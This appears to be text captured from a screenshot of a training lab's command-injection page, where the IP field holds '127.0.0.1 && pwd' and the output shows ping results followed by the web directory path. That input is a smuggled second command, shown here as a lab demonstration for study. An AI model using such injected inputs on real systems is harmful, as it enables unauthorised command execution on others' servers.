 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && pwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.090 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.089 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.091 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.037/0.077/0.091/0.023 ms
/var/www/html/vulnerabilities/exec results of pwd